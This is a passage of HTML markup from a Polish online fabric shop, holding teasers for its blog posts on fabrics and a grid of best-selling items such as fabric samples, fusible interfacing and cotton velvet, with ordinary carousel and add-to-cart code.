	            <a class="blog_img_link" href="https://milanex.pl/blog/dresowka-petlka-modnie-i-wygodnie-b10.html" title="DRESÓWKA PĘTLKA - MODNIE I WYGODNIE" itemprop="url">
									<img class="img-fluid" src="https://milanex.pl/img/leoblog/b/1/10/400_400/t-3.png" 
						 alt="dresówka pętlka - modnie i wygodnie" 
						 title="DRESÓWKA PĘTLKA - MODNIE I WYGODNIE" 
						 width="400" 						  height="400"						 itemprop="image" />
					            </a>
	        </div>
	    </div>
	    <div class="right-block">
	        <div class="blog-meta">	
									<span class="cat">
						<a href="https://milanex.pl/blog/tkaniny-odziezowe-c6.html" title="TKANINY ODZIEŻOWE">TKANINY ODZIEŻOWE</a><span> - </span>
					</span>
													<span class="created">
						<time class="date" datetime="2021">
														lutego
							<!-- day of month -->
							 2nd
													
							2021	<!-- year -->
						</time>
					</span>
													<span class="author">
						<span> - </span>  Redakcja Milanex					</span>
					
									<span class="nbcomment">
						<span> - </span> 0 comment
					</span>
								
									<span class="hits">
						<span> - </span> 1641 hits
					</span>	
							</div>
	        	        	<h5 class="blog-title" itemprop="name"><a href="https://milanex.pl/blog/dresowka-petlka-modnie-i-wygodnie-b10.html" title="DRESÓWKA PĘTLKA - MODNIE I WYGODNIE">DRESÓWKA PĘTLKA - MODNIE I WYGODNIE</a></h5>
	        					        <p class="blog-desc" itemprop="description">
		            Dres fajny jest! Dowiedz się więcej i poznaj zalety bawełnianej dzianiny dresowej. 
		        </p>
	        	        <a class="blog-read__more" href="https://milanex.pl/blog/dresowka-petlka-modnie-i-wygodnie-b10.html" title="Read More" itemprop="url">Read More</a>
	    </div>
    </div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Niedziela
		Poniedziałek
		Wtorek
		Środa
		Czwartek
		Piątek
		Sobota
		
		January
		February
		March
		April
		May
		June
		July
		August
		September
		October
		November
		December
		
		st
		nd
		rd
		th
	</div>
</div>
    		    	</div>
        	<div class="item">
    		                                <!-- @file modules\appagebuilder\views\templates\hook\BlogItem -->
<div class="blog-container" itemscope itemtype="https://schema.org/Blog">
    <div class="blog__item-content">
    	<div class="left-block">
	        <div class="blog-image-container">
	            <a class="blog_img_link" href="https://milanex.pl/blog/tkaniny-obiciowe-w-stylu-boho-jak-stworzyc-niepowtarzalne-wnetrze-b78.html" title="Tkaniny obiciowe w stylu boho – jak stworzyć niepowtarzalne wnętrze?" itemprop="url">
									<img class="img-fluid" src="https://milanex.pl/img/leoblog/b/1/78/400_400/t-tkaniny-obiciowe.jpg" 
						 alt="tkaniny obiciowe w stylu boho – jak stworzyć niepowtarzalne wnętrze?" 
						 title="Tkaniny obiciowe w stylu boho – jak stworzyć niepowtarzalne wnętrze?" 
						 width="400" 						  height="400"						 itemprop="image" />
					            </a>
	        </div>
	    </div>
	    <div class="right-block">
	        <div class="blog-meta">	
									<span class="cat">
						<a href="https://milanex.pl/blog/tkaniny-dekoracyjne-c5.html" title="TKANINY DEKORACYJNE">TKANINY DEKORACYJNE</a><span> - </span>
					</span>
													<span class="created">
						<time class="date" datetime="2025">
														marca
							<!-- day of month -->
							10th
													
							2025	<!-- year -->
						</time>
					</span>
													<span class="author">
						<span> - </span>  Oskar Szymczak					</span>
					
									<span class="nbcomment">
						<span> - </span> 0 comment
					</span>
								
									<span class="hits">
						<span> - </span> 579 hits
					</span>	
							</div>
	        	        	<h5 class="blog-title" itemprop="name"><a href="https://milanex.pl/blog/tkaniny-obiciowe-w-stylu-boho-jak-stworzyc-niepowtarzalne-wnetrze-b78.html" title="Tkaniny obiciowe w stylu boho – jak stworzyć niepowtarzalne wnętrze?">Tkaniny obiciowe w stylu boho – jak stworzyć niepowtarzalne wnętrze?</a></h5>
	        					        <p class="blog-desc" itemprop="description">
		            Styl boho charakteryzuje się swobodą, naturalnością i artystyczną ekspresją, co sprawia, że...
		        </p>
	        	        <a class="blog-read__more" href="https://milanex.pl/blog/tkaniny-obiciowe-w-stylu-boho-jak-stworzyc-niepowtarzalne-wnetrze-b78.html" title="Read More" itemprop="url">Read More</a>
	    </div>
    </div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Niedziela
		Poniedziałek
		Wtorek
		Środa
		Czwartek
		Piątek
		Sobota
		
		January
		February
		March
		April
		May
		June
		July
		August
		September
		October
		November
		December
		
		st
		nd
		rd
		th
	</div>
</div>
    		    	</div>
        	<div class="item">
    		                                <!-- @file modules\appagebuilder\views\templates\hook\BlogItem -->
<div class="blog-container" itemscope itemtype="https://schema.org/Blog">
    <div class="blog__item-content">
    	<div class="left-block">
	        <div class="blog-image-container">
	            <a class="blog_img_link" href="https://milanex.pl/blog/wybor-tkanin-do-odziezy-sportowej-klucz-do-komfortu-i-wydajnosci-b70.html" title="Wybór tkanin do odzieży sportowej - klucz do komfortu i wydajności" itemprop="url">
									<img class="img-fluid" src="https://milanex.pl/img/leoblog/b/1/70/400_400/t-koszulki-sportowe-na-wieszakach.jpg" 
						 alt="wybór tkanin do odzieży sportowej - klucz do komfortu i wydajności" 
						 title="Wybór tkanin do odzieży sportowej - klucz do komfortu i wydajności" 
						 width="400" 						  height="400"						 itemprop="image" />
					            </a>
	        </div>
	    </div>
	    <div class="right-block">
	        <div class="blog-meta">	
									<span class="cat">
						<a href="https://milanex.pl/blog/tkaniny-odziezowe-c6.html" title="TKANINY ODZIEŻOWE">TKANINY ODZIEŻOWE</a><span> - </span>
					</span>
													<span class="created">
						<time class="date" datetime="2024">
														listopada
							<!-- day of month -->
							 8th
													
							2024	<!-- year -->
						</time>
					</span>
													<span class="author">
						<span> - </span>  Oskar Szymczak					</span>
					
									<span class="nbcomment">
						<span> - </span> 0 comment
					</span>
								
									<span class="hits">
						<span> - </span> 574 hits
					</span>	
							</div>
	        	        	<h5 class="blog-title" itemprop="name"><a href="https://milanex.pl/blog/wybor-tkanin-do-odziezy-sportowej-klucz-do-komfortu-i-wydajnosci-b70.html" title="Wybór tkanin do odzieży sportowej - klucz do komfortu i wydajności">Wybór tkanin do odzieży sportowej - klucz do komfortu i wydajności</a></h5>
	        					        <p class="blog-desc" itemprop="description">
		            Wybór tkaniny do odzieży sportowej ma kluczowy wpływ na komfort i wydajność w różnych...
		        </p>
	        	        <a class="blog-read__more" href="https://milanex.pl/blog/wybor-tkanin-do-odziezy-sportowej-klucz-do-komfortu-i-wydajnosci-b70.html" title="Read More" itemprop="url">Read More</a>
	    </div>
    </div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Niedziela
		Poniedziałek
		Wtorek
		Środa
		Czwartek
		Piątek
		Sobota
		
		January
		February
		March
		April
		May
		June
		July
		August
		September
		October
		November
		December
		
		st
		nd
		rd
		th
	</div>
</div>
    		    	</div>
        </div>
</div>
<script type="text/javascript">
ap_list_functions.push(function(){
	$('#carousel-3220590498').imagesLoaded( function() {
		$('#carousel-3220590498').owlCarousel({
			items :             1,
			itemsDesktop :      [1200,1],
			itemsDesktopSmall : [992,1],
			itemsTablet :       [768,1],
			itemsMobile :       [576,1],
			itemsCustom :       false,
			singleItem :        false,       // true : show only 1 item
			itemsScaleUp :      false,
			slideSpeed :        200,        //  change speed when drag and drop a item
			paginationSpeed :   800,       // change speed when go next page
			autoPlay :          true,       // time to show each item
			stopOnHover :       false,
			navigation :        false,
			navigationText :    ["&lsaquo;", "&rsaquo;"],
			scrollPerPage :     false,
			pagination :        false,       // show bullist
			paginationNumbers : false,       // show number
			responsive :        true,
			lazyLoad :          true,
			lazyFollow :        false,       // true : go to page 7th and load all images page 1...7. false : go to page 7th and load only images of page 7th
			lazyEffect :        "fade",
			autoHeight :        false,
			mouseDrag :         true,
			touchDrag :         true,
			addClassActive :    true,
			direction:          false,
			afterInit: OwlLoaded,
			afterAction : SetOwlCarouselFirstLast,
		});
	});
});
function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
   
};

</script>									                                        <div class="float-xs-right blog-viewall">
                    <a class="btn btn-outline" href="https://milanex.pl/blog.html" title="View all">View all</a>
                </div>
                    </div>
            </div>


    </div>            </div>
    <section class="featured-products sidebar-products clearfix block">
  	<h2 class="h2 products-section-title text-uppercase">
  		Najczęściej Kupowane
  	</h2>
  	<div class="block_content">
	  	<div class="products">
		    

    
                    


<!-- Products list -->


<div  class="product_list   plist-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="791" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/dodatki-krawieckie/791-probki-tkanin.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/7340-home_default/probki-tkanin.jpg"
				alt = "próbki tkanin"
				data-full-size-image-url = "https://milanex.pl/7340-medium_default/probki-tkanin.jpg"
			> 
							<span class="product-additional" data-idproduct="791"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="16" class="quantity_product quantity_product_791" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_791" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_791" name="id_product_attribute">
		<input type="hidden" value="791" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_791" name="qty" value="1" data-min="1">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_791" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="791" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/dodatki-krawieckie/791-probki-tkanin.html">Próbki Tkanin</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="20">20,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="20,00 zł"></span><script data-keepinline="true">if (typeof window.pp === "object" && pp.ready){pp.amendPriceToDisplay();}</script>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Usługa wysyłki próbek naszych tkanin.</p>
<p>Zamówienie obejmuje maksymalnie 5 próbek. </p>
<p>Wybierając futra, jedwabie, sukno wełniane lub...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1493" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/klejonka-flizelina/1493-sztywnik-krawiecki-naturalny-flizelina-z-klejem.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/3531-home_default/sztywnik-krawiecki-naturalny-flizelina-z-klejem.jpg"
				alt = "sztywnik krawiecki naturalny flizelina z klejem"
				data-full-size-image-url = "https://milanex.pl/3531-medium_default/sztywnik-krawiecki-naturalny-flizelina-z-klejem.jpg"
			> 
							<span class="product-additional" data-idproduct="1493"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="401.2" class="quantity_product quantity_product_1493" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1493" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1493" name="id_product_attribute">
		<input type="hidden" value="1493" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1493" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1493" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1493" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/klejonka-flizelina/1493-sztywnik-krawiecki-naturalny-flizelina-z-klejem.html">Sztywnik Krawiecki Naturalny Flizelina Z Klejem</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="29">29,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;29,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Sztywnik krawiecki naturalny w odcieniu beżowym.</p>
<p>Sztywnik nazywany także klejonką i flizeliną, służy do stabilizowania i podklejania...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1471" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/klejonka-flizelina/1471-wklad-odziezowy-dziany-flizelina-z-klejem-czarna.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/3506-home_default/wklad-odziezowy-dziany-flizelina-z-klejem-czarna.jpg"
				alt = "wkład odzieżowy dziany flizelina z klejem czarna"
				data-full-size-image-url = "https://milanex.pl/3506-medium_default/wklad-odziezowy-dziany-flizelina-z-klejem-czarna.jpg"
			> 
							<span class="product-additional" data-idproduct="1471"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="325.4" class="quantity_product quantity_product_1471" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1471" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1471" name="id_product_attribute">
		<input type="hidden" value="1471" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1471" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1471" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1471" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/klejonka-flizelina/1471-wklad-odziezowy-dziany-flizelina-z-klejem-czarna.html">Wkład Odzieżowy Dziany Flizelina Z Klejem Czarna</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="19">19,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;19,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Wkład odzieżowy dziany w kolorze czarnym.</p>
<p>Wkład odzieżowy nazywany klejonką, służy do stabilizowania i podklejania odzieży jak garnitury,...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/aksamit-bawelniany/1-aksamit-bawelniany-czarny.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/684-home_default/aksamit-bawelniany-czarny.jpg"
				alt = "aksamit bawełniany czarny"
				data-full-size-image-url = "https://milanex.pl/684-medium_default/aksamit-bawelniany-czarny.jpg"
			> 
							<span class="product-additional" data-idproduct="1"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="54.8" class="quantity_product quantity_product_1" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1" name="id_product_attribute">
		<input type="hidden" value="1" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/aksamit-bawelniany/1-aksamit-bawelniany-czarny.html">Aksamit Bawełniany Czarny</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="129">129,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;129,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p><span style="background-color:transparent;">Tkanina aksamit bawełniany w kolorze czarnym. </span></p>
<p><span...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1453" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/klejonka-flizelina/1453-wklad-odziezowy-dziany-flizelina-z-klejem-kremowa.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/3499-home_default/wklad-odziezowy-dziany-flizelina-z-klejem-kremowa.jpg"
				alt = "wkład odzieżowy dziany flizelina z klejem kremowa"
				data-full-size-image-url = "https://milanex.pl/3499-medium_default/wklad-odziezowy-dziany-flizelina-z-klejem-kremowa.jpg"
			> 
							<span class="product-additional" data-idproduct="1453"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="280.1" class="quantity_product quantity_product_1453" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1453" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1453" name="id_product_attribute">
		<input type="hidden" value="1453" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1453" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1453" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1453" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/klejonka-flizelina/1453-wklad-odziezowy-dziany-flizelina-z-klejem-kremowa.html">Wkład Odzieżowy Dziany Flizelina Z Klejem Kremowa</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="18.5">18,50 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;18,50 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Wkład odzieżowy dziany w kolorze białym.</p>
<p>Wkład odzieżowy nazywany klejonką, służy do stabilizowania i podklejania odzieży jak garnitury,...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1483" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/klejonka-flizelina/1483-wklad-odziezowy-standard-klejonka-biala.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/3514-home_default/wklad-odziezowy-standard-klejonka-biala.jpg"
				alt = "wkład odzieżowy standard klejonka biała"
